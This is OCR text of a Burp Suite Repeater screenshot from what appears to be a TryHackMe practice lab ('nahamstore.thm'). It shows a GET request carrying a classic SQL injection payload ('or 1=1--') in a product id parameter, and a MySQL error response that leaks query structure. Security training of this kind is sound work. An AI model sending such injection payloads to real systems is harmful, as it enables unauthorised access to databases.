 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × SQLI × 2 × LFI × SSRF × +
Send Cancel < > Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /product?id=2'+or+1=1-- HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://nahamstore.thm/
8 Connection: keep-alive
9 Cookie: session=023eb953d53167fef31a620a71d256d9; token=
7708256ecdefdd7e793acf8e488e9be9
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '' or 1=1-- LIMIT 1' at line 1
Inspector
Notes
Done 451 bytes | 582 millis
Event log (15) All issues (160) Memory: 218.8MB